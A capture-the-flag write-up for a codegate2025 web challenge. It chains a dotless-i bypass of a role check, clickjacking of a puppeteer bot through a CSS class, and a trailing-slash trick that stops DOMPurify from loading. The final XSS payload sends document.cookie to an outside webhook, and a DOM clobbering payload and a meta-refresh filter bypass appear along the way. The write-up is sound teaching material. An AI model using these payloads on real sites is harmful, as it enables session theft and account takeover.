Written by jia_jie and hal0g3n
Privilege escalation
Firstly, we have to get into the website. So we quickly register and login, and the below page shows.

🤔 we are able to change our ROLE, but to what?
router.post('/role', authenticateJWT, (req, res) => { const { role } = req.body; const token = setRole(req.user.uuid, role); if (!token) return res.status(400).json({ message: "Invalid Role." }); res.json({ message: "Role Changed.", token }); });user.js
The route to change role does not reveal much, so we step into setRole and take peek.
const role_list = ["ADMIN", "MEMBER", "INSPECTOR", "DEV", "BANNED"]; function checkRole(role) { const regex = /^(ADMIN|INSPECTOR)$/i; return regex.test(role); } ... const setRole = (uuid, input) => { const user = getUser(uuid); if (checkRole(input)) return false; if (!role_list.includes(input.toUpperCase())) return false; users.set(uuid, { ...user, role: input.toUpperCase() }); const updated = getUser(uuid); const payload = { uuid, ...updated } delete payload.password; const token = generateToken(payload); return token; };userModel.js
Hidden in these 3 functions, is our first exploit to obtain privilege escalation.
Encodings
Let's breakdown setRole(), it performs these 3 steps:
checkRole(input)- checks the input against the regex/^(ADMIN|INSPECTOR)$/i- A convoluted way to check if
input == admin || input == inspector(/iindicating case insensitive)
- A convoluted way to check if
!role_list.includes(input.toUpperCase())- checksinput.toUpperCase()is in the list- Sets
role: input.toUpperCase()
With the title of this subsection, the missing .toUpperCase() in step 1 jumps out, and we can in fact abuse it. Due to how javascript handles characters and their uppercase, there are special characters mapping to I in toUpperCase(). One example is the dotless i ı (U+0131). So we just put our role as:
admın or ınspector
And the regex would be none the wiser.

Now we can MASQUERADE as any role we want 😈
ADMINis used to give us permission to make posts, but not report them. We need to swap toINSPECTORto report them for our XSS below
XSS part 1
Now we are finally able to make posts and submit them to the /report endpoint, we can finally start tackling the XSS.

Looking at index.js, we can see the app sets a rather strict security policy:
app.use((req, res, next) => { const nonce = crypto.randomBytes(16).toString('hex'); res.setHeader("X-Frame-Options", "deny"); if (req.path.startsWith('/admin')) { res.setHeader("Content-Security-Policy", `default-src 'self'; script-src 'self' 'unsafe-inline'`); } else { res.setHeader("Content-Security-Policy", `default-src 'self'; script-src 'nonce-${nonce}'`); } res.locals.nonce = nonce; next(); });index.js
Hence, although there is no sanitization performed on post content (shown below), we aren't able to execute any javascript.
<div class="post-content"> <%- post.content %> </div>post/view.ejs
Dead ends
One of the first things that I tried was redirecting the bot to /admin by passing a post id like ../admin/test, where there is a more lenient CSP that allows inline scripts. However, the /report endpoint checks that the post id is valid before continuing:
const post_id = req.params.post_id; const post = getPostById(post_id); if (!post) return res.status(404).json({ message: "Post Not Found." });routes/report.js
However, the bot does have some form of interaction with the page, which we could exploit:
await page.goto(`http://localhost:3000/post/${post_id}`, { timeout: 3000, waitUntil: "domcontentloaded" }); await delay(1000); const button = await page.$('#delete'); await button.click(); await delay(1000);utils/report.js
I tried a number of ways to exploit this behavior and redirect the bot to /admin. Looking at post/view.ejs, we can see window.conf being used to set the redirect url:
<% if (isOwner || isAdmin) { %> window.conf = window.conf || { deleteUrl: "/post/delete/<%= post.post_id %>" }; <% } else { %> window.conf = window.conf || { deleteUrl: "/error/role" }; <% } %> ... const deleteButton = document.querySelector("#delete"); deleteButton.addEventListener("click", () => { location.href = window.conf.deleteUrl; });post/view.ejs
So if we're able to set window.conf.deleteUrl, we can redirect to /admin/test. I recalled that elements can be accessed from the window object using their id, for example:
<div id="conf"></div>
and window.conf will point to HTMLDivElement. However, we also need to set the deleteUrl attribute. I discovered that by using a form element, we are able to set properties directly using the input names, like so:
<form name="conf">
<input name="deleteUrl" value="/admin/test">
</form>
However, there is a problem: window.conf.deleteUrl points to [object HTMLInputElement]; we need to call window.conf.deleteUrl.value to get /admin/test. We need a html element where we can control its toString() value just from its html attributes alone.
Consulting my large language model of choice, I learn that a tags return their href attribute when stringified: for example, <a href="/admin/test"></a> -> "/admin/test". But submitting a post with the a tag triggers the mystery filter. Fortunately, there was another element that was not blacklisted: <area>, which similarly uses href as its string representation.
Unfortunately, form elements only add valid input fields as attributes: input, textarea, select and button, none of which provide a useful toString implementation. Having no way to add an area tag under window.conf, we have to abandon this approach.
I also tried using a meta tag: <meta http-equiv="refresh" content="0;url=https://example.com">. However, the meta tag was also blacklisted by the app's mystery filter. (After the CTF, I learned that other participants bypassed it using slashes instead of spaces: <meta/http-equiv="refresh"/content="0;url=https://example.com">.)
DOM Clobbering Solution
Reading other participants' solutions after the CTF ended, I realised it's actually possible using the following payload (from @tanknight):
<a id=conf></a> <a id=conf name=deleteUrl href=http://xssendpoint></a>
Clickjacking
After doing some googling, I realised that when another element overlaps the one puppeteer is clicking, that element is clicked instead. This is because puppeteer just moves the mouse to the x/y location and clicks:
async click(
this: ElementHandle<Element>,
options: Readonly<ClickOptions> = {}
): Promise<void> {
await this.scrollIntoViewIfNeeded();
const {x, y} = await this.clickablePoint(options.offset);
await this.frame.page().mouse.click(x, y, options);
}
So if we create a massive button that covers the entire screen, it should be clicked instead of the delete button:
<form action="/admin/test">
<button type="submit" style="position: absolute; top: 0; left: 0; width: 100vw; height: 100vh;"></button>
</form>
However, this doesn't render as expected:

Checking the console, we see this is because of the CSP blocking inline styles:

Thus, we can only use existing styles served by the app. I checked the css files and found the following "css gadget":
.slider { position: absolute; cursor: pointer; top: 0; left: 0; right: 0; bottom: 0; background-color: #ccc; -webkit-transition: .4s; transition: .4s; }switch.css
Now using the following payload, the button renders correctly and gets clicked by the bot (I verified this using webhook)
<link rel="stylesheet" href="/css/switch.css" />
<form action="https://webhook.site/26d62c0b-fd91-4f30-9f78-152de98c1012">
<button type="submit" class="slider"></button>
</form>
Now that we can redirect to /admin/test, hopefully we have more luck with XSS there.
XSS part 2
Achieving XSS on /admin/test is no easy feat, especially due to the site using DOMPurify 3.2.4, the latest version of it. No way we are bypassing DOMPurify with a 0day.
<script src="../js/purify.min.js"></script> <script> const post_title = document.querySelector(".post_title"); const post_content = document.querySelector(".post_content"); const error_div = document.querySelector(".error_div"); const urlSearch = new URLSearchParams(location.search); const title = urlSearch.get('title'); const content = urlSearch.get('content'); if (!title && !content) { post_content.innerHTML = "Usage: ?title=a&content=b"; } else { try { post_title.innerHTML = DOMPurify.sanitize(title); post_content.innerHTML = DOMPurify.sanitize(content); } catch { post_title.innerHTML = title; post_content.innerHTML = content; } } </script>admin/test.html
However, the try/catch block jumps out, in such a small file, this make it seem intentional, especially when our XSS is not DOMurify.sanitize when there is an error.
Relativity
DOMPurify.sanitize does not throw any errors, since worst comes to worst it will still output "" unless configured otherwise. There is another way to kill, and that is by removing the DOMPurify object completely. This sounds crazy but it is possible, especially since it is included in the relative path ../js/purify.min.js. If we could just access this same site with another route, we can effectively break this path.
This turned out to be a lot easier than expected. All we need is to include an additional slash, going to the route /admin/test/. That extra slash resulted in the path resolving to /admin/test instead of /test in the express backend, meaning instead of pointing to /js/purify.min.js, we access /admin/js/purify.min.js. DOMPurify now returns 404 and we get our unfiltered XSS.
Payload: /admin/test/?content=<script>alert(1);</script>

Final Payload
<link rel="stylesheet" href="/css/switch.css" />
<form action="/admin/test/">
<input
type="hidden"
name="content"
value="<img src=x onerror=location.href=`https:\/\/webhook.site\/26d62c0b-fd91-4f30-9f78-152de98c1012?t=${document.cookie}`>"
/>
<button type="submit" class="slider"></button>
</form>
We add the / to the form action as well as our XSS attack in the post, and we obtain our jwt with the flag:
codegate2025{16a7eeb64ec6b150c9308509a039cec0c137dfd766ef13ccb8d6d9e0cf54aef3}